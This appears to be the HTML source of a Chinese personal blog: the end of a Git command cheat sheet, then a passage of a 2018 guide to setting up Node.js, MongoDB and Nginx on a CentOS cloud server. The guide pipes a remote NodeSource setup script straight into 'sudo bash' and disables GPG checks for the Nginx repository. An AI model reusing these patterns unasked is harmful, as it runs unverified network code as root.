                    style=""><ol class="linenums"><li class="L0"><code><span class="pun">克隆仓库：</span><span class="pln">$ git clone git</span><span class="pun">:</span><span class="com">//github.com/jquery/jquery.git</span></code></li><li class="L1"><code><span class="pun">查看远程仓库：</span><span class="pln">$ git remote </span><span class="pun">-</span><span class="pln">v</span></code></li><li class="L2"><code><span class="pun">添加远程仓库：</span><span class="pln">$ git remote add </span><span class="pun">[</span><span class="pln">name</span><span class="pun">]</span><span class="pln"> </span><span class="pun">[</span><span class="pln">url</span><span class="pun">]</span></code></li><li class="L3"><code><span class="pun">删除远程仓库：</span><span class="pln">$ git remote rm </span><span class="pun">[</span><span class="pln">name</span><span class="pun">]</span></code></li><li class="L4"><code><span class="pun">修改远程仓库：</span><span class="pln">$ git remote </span><span class="kwd">set</span><span class="pun">-</span><span class="pln">url </span><span class="pun">--</span><span class="pln">push</span><span class="pun">[</span><span class="pln">name</span><span class="pun">][</span><span class="pln">newUrl</span><span class="pun">]</span></code></li><li class="L5"><code><span class="pun">拉取远程仓库：</span><span class="pln">$ git pull </span><span class="pun">[</span><span class="pln">remoteName</span><span class="pun">]</span><span class="pln"> </span><span class="pun">[</span><span class="pln">localBranchName</span><span class="pun">]</span></code></li><li class="L6"><code><span class="pun">推送远程仓库：</span><span class="pln">$ git push </span><span class="pun">[</span><span class="pln">remoteName</span><span class="pun">]</span><span class="pln"> </span><span class="pun">[</span><span class="pln">localBranchName</span><span class="pun">]</span></code></li></ol></pre>
                <p><strong> 分支操作 </strong></p>
                <pre class="prettyprint linenums prettyprinted"
                    style=""><ol class="linenums"><li class="L0"><code><span class="pun">查看本地分支：</span><span class="pln">$ git branch</span></code></li><li class="L1"><code><span class="pun">查看远程分支：</span><span class="pln">$ git branch </span><span class="pun">-</span><span class="pln">r</span></code></li><li class="L2"><code><span class="pun">创建本地分支：</span><span class="pln">$ git branch </span><span class="pun">[</span><span class="pln">branchName</span><span class="pun">]</span><span class="pln"> </span><span class="pun">----注意新分支创建后不会自动切换为当前分支</span></code></li><li class="L3"><code><span class="pun">切换分支：</span><span class="pln">$ git checkout </span><span class="pun">[</span><span class="pln">branchName</span><span class="pun">]</span></code></li><li class="L4"><code><span class="pun">创建新分支并立即切换到新分支：</span><span class="pln">$ git checkout </span><span class="pun">-</span><span class="pln">b </span><span class="pun">[</span><span class="pln">branchName</span><span class="pun">]</span></code></li><li class="L5"><code><span class="pun">合并分支：</span><span class="pln">$ git merge </span><span class="pun">[</span><span class="pln">branchName</span><span class="pun">]</span><span class="pln"> </span><span class="pun">----将名称为[</span><span class="pln">branchName</span><span class="pun">]的分支与当前分支合并</span></code></li><li class="L6"><code><span class="pun">删除本地分支：</span><span class="pln">$ git branch </span><span class="pun">-</span><span class="pln">d </span><span class="pun">[</span><span class="pln">branchName</span><span class="pun">]</span><span class="pln"> </span><span class="pun">----</span><span class="pln"> </span><span class="pun">-</span><span class="pln">d</span><span class="pun">选项只能删除已经参与了合并的分支，对于未有合并的分支是无法删除的。如果想强制删除一个分支，可以使用-</span><span class="pln">D</span><span class="pun">选项</span></code></li><li class="L7"><code><span class="pun">删除远程分支：</span><span class="pln">$ git push </span><span class="pun">[</span><span class="pln">remoteName</span><span class="pun">]</span><span class="pln"> </span><span class="pun">--</span><span class="kwd">delete</span><span class="pln"> </span><span class="pun">[</span><span class="pln">branchName</span><span class="pun">]</span></code></li><li class="L8"><code><span class="pun">本地分支</span><span class="pln">push</span><span class="pun">到远程：</span><span class="pln">$ git push </span><span class="pun">[</span><span class="pln">remoteName</span><span class="pun">]</span><span class="pln"> </span><span class="pun">[</span><span class="pln">branchName</span><span class="pun">]</span></code></li><li class="L9"><code><span class="pun">本地分支</span><span class="pln">push</span><span class="pun">到远程还未创建的分支：</span><span class="pln">$ git push </span><span class="pun">[</span><span class="pln">remoteName</span><span class="pun">]</span><span class="pln"> </span><span class="pun">[</span><span class="pln">branchName</span><span class="pun">]:[</span><span class="pln">branchName</span><span class="pun">]</span></code></li></ol></pre>
                <p><strong> 版本操作 </strong></p>
                <pre class="prettyprint linenums prettyprinted"
                    style=""><ol class="linenums"><li class="L0"><code><span class="pun">查看当前仓库文件状态：</span><span class="pln">$ git status</span></code></li><li class="L1"><code><span class="pun">将修改文件保存到暂存区：</span><span class="pln">$ git add </span><span class="pun">[</span><span class="pln">file </span><span class="kwd">or</span><span class="pln"> files</span><span class="pun">]</span></code></li><li class="L2"><code><span class="pun">将更改记录提交到存储库：</span><span class="pln">$ git commit </span><span class="pun">-</span><span class="pln">m </span><span class="pun">[</span><span class="pln">msg</span><span class="pun">]</span></code></li><li class="L3"><code><span class="pun">版本回退：</span><span class="pln">$ git reset </span><span class="pun">--</span><span class="pln">hard </span><span class="pun">[</span><span class="pln">commitId</span><span class="pun">]</span></code></li><li class="L4"><code></code></li><li class="L5"><code><span class="pun">代码储藏：</span><span class="pln">$ git stash </span><span class="pun">----</span><span class="pln"> </span><span class="pun">比如正在当前分支操作，需要临时切换到其他分支操作，但是又不想</span><span class="pln">commit</span><span class="pun">当前的变动，就可以使用该功能，具体的用法见（</span><span class="pln">https</span><span class="pun">:</span><span class="com">//git-scm.com/book/zh/v1/Git-%E5%B7%A5%E5%85%B7-%E5%82%A8%E8%97%8F%EF%BC%88Stashing%EF%BC%89）</span></code></li><li class="L6"><code></code></li><li class="L7"><code><span class="pun">查看提交历史：</span><span class="pln">$ git log </span><span class="pun">[-</span><span class="pln">p </span><span class="pun">|</span><span class="pln"> </span><span class="pun">-</span><span class="pln">n</span><span class="pun">]</span><span class="pln"> </span><span class="pun">----</span><span class="pln"> </span><span class="pun">-</span><span class="pln">p</span><span class="pun">参数用来显示每次提交的内容差异，</span><span class="pln"> </span><span class="pun">-</span><span class="pln">n</span><span class="pun">参数表示只显示最近的</span><span class="pln">n</span><span class="pun">次提交，</span><span class="pln"> </span><span class="pun">访问(</span><span class="pln">https</span><span class="pun">:</span><span class="com">//git-scm.com/book/zh/v2/Git-%E5%9F%BA%E7%A1%80-%E6%9F%A5%E7%9C%8B%E6%8F%90%E4%BA%A4%E5%8E%86%E5%8F%B2)可以查看更多可配置参数</span></code></li></ol></pre>
                <p><strong> 常见问题 </strong></p>
                <p><strong>1.由于某些原因需要回退代码</strong>：先 git log操作，找到需要回退到的版本以及对应的commitId(一般取前6位就ok了)，然后执行 git reset —hard
                    [commitId]。</p>
                <p><strong>2.代码冲突</strong>：不管是pull远程仓库的代码还是merge分支，如果出现冲突，在解决冲突后需要 commit 一次，才能继续后面的操作。 </p>
                <p><strong>3.修改了文件部分内容后又不想要这些修改了</strong>：无论该文件的修改状态是处于工作区还是暂存区，执行 git status，然后直接看控制台输出的提示就清楚如何操作了。</p>
                <p><strong>4.子模块</strong>：当你在一个项目上工作时，你需要在其中使用另外一个项目。也许它是一个第三方开发的库或者是你独立开发和并在多个父项目中使用的。这个场景下一个常见的问题产生了：你想将两个项目单独处理但是又需要在其中一个中使用另外一个。目前我还遇到过这种场景，不过可前往<a
                        href="https://git-scm.com/book/zh/v2/Git-%E5%B7%A5%E5%85%B7-%E5%AD%90%E6%A8%A1%E5%9D%97">Git官方手册</a>了解更多。
                </p>
                <p><strong>最后强烈推荐使用 <a href="https://code.visualstudio.com/">Visual Studio
                            Code</a>代码开发工具，装上各种插件配合使用，功能非常强大，效果顶呱呱。特别是Git History插件，可视化界面，Diff对比，快速定位，简直Git神器。</strong>
                </p>
                <p>欢迎转载，转载请注明出处。</p>
            </div>
        </div>
    </main>
    <footer class="footer">
        <div class="footer-link">
            <div>© 2018 - 2019</div>
            <div><a target="_blank" href="http://github.com/hcLei"><img src="../../public/images/github.svg"
                        alt="github"></a></div>
            <div><a target="_blank"
                    href="http://mail.qq.com/cgi-bin/qm_share?t=qm_mailme&email=BzY0MTc0Pj81MjFHdnYpZGhq"><img
                        src="../../public/images/email.svg" alt="email"></a></div>
        </div>
        <div class="footer-info">
            <div><img src="../../public/images/computer.svg" alt="computer"><a target="_blank"
                    href="http://www.miibeian.gov.cn">渝ICP备16007578号</a></div>
        </div>
    </footer>
</body>

</html>
</file>



<file: temples/20180507/index.html>
<!DOCTYPE html>
<html>

<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <title>云服务器配置Node、MongoDB、Git、Nginx等生产环境</title>
    <link rel='stylesheet' href='../../public/markdown.min.css' />
    <link rel='stylesheet' href='../../public/style.css' />
    <link rel="icon" type="image/png" href="../../public/images/icon.png" sizes="32x32">
    <meta name="description"
        content="个人博客网站，专注于分享技术知识，包括但不限于HTML5、CSS3、JavaScript、Nodejs、Linux、Python、Nginx、React、Vue、Angular">
    <meta name="keywords"
        content="个人、博客、技术、互联网、分享、笔记、前端开发、HTML5、CSS3、JavaScript、Nodejs、Linux、Python、Nginx、React、Vue、Angular">
</head>

<body>
    <header class="header">
        <div class="header-inner">
            <div class="header-title">
                <a href="../../">致力于分享与进步</a>
            </div>
        </div>
    </header>
    <main class="main">
        <div class="main-inner">
            <div class="content-item">
                <p class="content-title"><a>云服务器配置Node、MongoDB、Git、Nginx等生产环境</a></p>
                <p class="content-createTime"><img src="../../public/images/date.svg" alt="date">发表于 2018-05-07</p>
            </div>
            <div class="content-description">
                <p>以前陪伴三年的云服务器要到期了，所以最近购置了一台新的腾讯云服务器，使用了腾讯云面向校园大学生的优惠福利。当然云服务器到手后，就要进行一系列的配置，目前打算将一些前端方面的项目上线到新的服务器上，所以需要配置一些相关的环境。<br>首先在网上浏览了很多的配置方法，踩了很多坑，最后总结出了一套合适的配置流程。小小的提一下，对于使用windows系统的电脑，强烈安利一款Windows终端命令行神器<a
                        href="http://cmder.net/">cmder</a>，透明的背景，舒适的字体，界面非常友善，操作十分流畅。</p>
                <pre class="prettyprint linenums prettyprinted"
                    style=""><ol class="linenums"><li class="L0"><code><span class="pun">腾讯云系统版本：</span><span class="pln">centos7</span><span class="pun">.</span><span class="lit">2</span></code></li><li class="L1"><code><span class="typ">Node</span><span class="pun">版本：</span><span class="pln"> </span><span class="pun">-</span><span class="pln">v </span><span class="lit">8.9</span></code></li><li class="L2"><code><span class="typ">Mongodb</span><span class="pun">数据库版本：</span><span class="pln"> </span><span class="pun">-</span><span class="pln">v </span><span class="lit">3.4</span></code></li></ol></pre>
                <hr>
                <p><strong>1.Node.js安装</strong></p>
                <p>为了避免网上因不同版本造成的不同安装方法引发的问题，可以参考Node.js的官方参考链接 <a
                        href="https://nodejs.org/en/download/package-manager/#enterprise-linux-and-fedora">Installing
                        Node.js via package manager</a>，V8系列可以使用如下命令行：</p>
                <pre class="prettyprint linenums prettyprinted"
                    style=""><ol class="linenums"><li class="L0"><code><span class="pln">curl </span><span class="pun">--</span><span class="pln">silent </span><span class="pun">--</span><span class="pln">location https</span><span class="pun">:</span><span class="com">//rpm.nodesource.com/setup_8.x | sudo bash -</span></code></li></ol></pre>
                <p>然后用管理员身份执行下列命令</p>
                <pre class="prettyprint linenums prettyprinted"
                    style=""><ol class="linenums"><li class="L0"><code><span class="pln">yum </span><span class="pun">-</span><span class="pln">y install nodejs</span></code></li></ol></pre>
                <p>另外在安装的过程中会出现下面这样的几行代码，网上查了一下后大意是提示我们安装用npm编译安装包时可能需要的依赖，最好也一并安装了。</p>
                <pre class="prettyprint linenums prettyprinted"
                    style=""><ol class="linenums"><li class="L0"><code><span class="typ">Optional</span><span class="pun">:</span><span class="pln"> install build tools </span></code></li><li class="L1"><code><span class="typ">To</span><span class="pln"> compile </span><span class="kwd">and</span><span class="pln"> install </span><span class="kwd">native</span><span class="pln"> addons </span><span class="kwd">from</span><span class="pln"> npm you may also need to install build tools</span><span class="pun">:</span></code></li></ol></pre>
                <p>在终端中输入安装使用的命令：</p>
                <pre class="prettyprint linenums prettyprinted"
                    style=""><ol class="linenums"><li class="L0"><code><span class="pln">yum install gcc</span><span class="pun">-</span><span class="pln">c</span><span class="pun">++</span><span class="pln"> make</span></code></li></ol></pre>
                <p><strong>2.MongoDB数据库安装</strong></p>
                <pre class="prettyprint linenums prettyprinted"
                    style=""><ol class="linenums"><li class="L0"><code><span class="pun">本次安装的版本:</span><span class="pln"> v3</span><span class="pun">.</span><span class="lit">6.0</span></code></li></ol></pre>
                <p>安装方法可以参考MongoDB官方的参考链接: <a
                        href="https://docs.mongodb.com/manual/tutorial/install-mongodb-on-red-hat/#install-mongodb-community-edition">Install
                        MongoDB Community Edition on Red Hat Enterprise or CentOS Linux</a>，按照官方的指引，首先需要配置
                    yum，执行下列命令，新建并编辑配置文件</p>
                <pre class="prettyprint linenums prettyprinted"
                    style=""><ol class="linenums"><li class="L0"><code><span class="pln">vim </span><span class="pun">/</span><span class="pln">etc</span><span class="pun">/</span><span class="pln">yum</span><span class="pun">.</span><span class="pln">repos</span><span class="pun">.</span><span class="pln">d</span><span class="pun">/</span><span class="pln">mongodb</span><span class="pun">-</span><span class="pln">org</span><span class="pun">-</span><span class="lit">3.6</span><span class="pun">.</span><span class="pln">repo</span></code></li></ol></pre>
                <p>在其中输入:</p>
                <pre class="prettyprint linenums prettyprinted"
                    style=""><ol class="linenums"><li class="L0"><code><span class="pun">[</span><span class="pln">mongodb</span><span class="pun">-</span><span class="pln">org</span><span class="pun">-</span><span class="lit">3.6</span><span class="pun">]</span></code></li><li class="L1"><code><span class="pln">name</span><span class="pun">=</span><span class="typ">MongoDB</span><span class="pln"> </span><span class="typ">Repository</span></code></li><li class="L2"><code><span class="pln">baseurl</span><span class="pun">=</span><span class="pln">https</span><span class="pun">:</span><span class="com">//repo.mongodb.org/yum/redhat/$releasever/mongodb-org/3.6/x86_64/</span></code></li><li class="L3"><code><span class="pln">gpgcheck</span><span class="pun">=</span><span class="lit">1</span></code></li><li class="L4"><code><span class="pln">enabled</span><span class="pun">=</span><span class="lit">1</span></code></li><li class="L5"><code><span class="pln">gpgkey</span><span class="pun">=</span><span class="pln">https</span><span class="pun">:</span><span class="com">//www.mongodb.org/static/pgp/server-3.6.asc</span></code></li></ol></pre>
                <p>注意本次安装的是3.6版本，若要安装其他版本请参考官网的详细说明配置。然后输入如下命令进行安装：</p>
                <pre class="prettyprint linenums prettyprinted"
                    style=""><ol class="linenums"><li class="L0"><code><span class="pln">sudo yum install </span><span class="pun">-</span><span class="pln">y mongodb</span><span class="pun">-</span><span class="pln">org</span></code></li></ol></pre>
                <p>最后需要启动服务：</p>
                <pre class="prettyprint linenums prettyprinted"
                    style=""><ol class="linenums"><li class="L0"><code><span class="pln">service mongod start </span><span class="com">#启动</span></code></li><li class="L1"><code><span class="pln">service mongod stop </span><span class="com">#停止</span></code></li><li class="L2"><code><span class="pln">service mongod restart </span><span class="com">#重启</span></code></li></ol></pre>
                <p>注意数据库的配置文件路径:
                    <code>/etc/mongod.conf</code>。若要自定义数据存储位置和日志的存储位置，可以修改MongoDB的配置文件。<br>启动数据库只需要执行命令：<code>mongo</code>，然后具体的命令行使用方法可以参考官网。
                </p>
                <p><strong>3.安装Nginx</strong></p>
                <p>Nginx在服务器上的作用就不在此多说了，接下来展示具体的安装配置方法。<br>首先在CentOS系统上安装 Nginx ，得先去添加一个资源库，执行： </p>
                <pre class="prettyprint linenums prettyprinted"
                    style=""><ol class="linenums"><li class="L0"><code><span class="pln">vim </span><span class="pun">/</span><span class="pln">etc</span><span class="pun">/</span><span class="pln">yum</span><span class="pun">.</span><span class="pln">repos</span><span class="pun">.</span><span class="pln">d</span><span class="pun">/</span><span class="pln">nginx</span><span class="pun">.</span><span class="pln">repo</span></code></li></ol></pre>
                <p>注意nginx.repo文件不存在就会默认创建，进入Vim的编辑模式，然后复制粘贴下面这几行代码，完成以后保存并退出：</p>
                <pre class="prettyprint linenums prettyprinted"
                    style=""><ol class="linenums"><li class="L0"><code><span class="pun">[</span><span class="pln">nginx</span><span class="pun">]</span></code></li><li class="L1"><code><span class="pln">name</span><span class="pun">=</span><span class="pln">nginx repo</span></code></li><li class="L2"><code><span class="pln">baseurl</span><span class="pun">=</span><span class="pln">http</span><span class="pun">:</span><span class="com">//nginx.org/packages/centos/$releasever/$basearch/</span></code></li><li class="L3"><code><span class="pln">gpgcheck</span><span class="pun">=</span><span class="lit">0</span></code></li><li class="L4"><code><span class="pln">enabled</span><span class="pun">=</span><span class="lit">1</span></code></li></ol></pre>
                <p>然后就可以使用 yum 命令去安装 nginx 了</p>
                <pre class="prettyprint linenums prettyprinted"
                    style=""><ol class="linenums"><li class="L0"><code><span class="pln">yum install nginx</span></code></li></ol></pre>
                <p>安装完后一定要记得执行<code>nginx -t</code>命令测试Nginx的配置文件是不是正确，终端会打印出配置文件是否写得正确，同时也显示了配置文件的路径：</p>
                <pre class="prettyprint linenums prettyprinted"
                    style=""><ol class="linenums"><li class="L0"><code><span class="pln">nginx</span><span class="pun">:</span><span class="pln"> the configuration file </span><span class="pun">/</span><span class="pln">etc</span><span class="pun">/</span><span class="pln">nginx</span><span class="pun">/</span><span class="pln">nginx</span><span class="pun">.</span><span class="pln">conf syntax </span><span class="kwd">is</span><span class="pln"> ok</span></code></li><li class="L1"><code><span class="pln">nginx</span><span class="pun">:</span><span class="pln"> configuration file </span><span class="pun">/</span><span class="pln">etc</span><span class="pun">/</span><span class="pln">nginx</span><span class="pun">/</span><span class="pln">nginx</span><span class="pun">.</span><span class="pln">conf test </span><span class="kwd">is</span><span class="pln"> successful</span></code></li></ol></pre>
                <p>打印如上就说明配置文件成功！最后启动时直接在终端输入命令：</p>
                <pre class="prettyprint linenums prettyprinted"
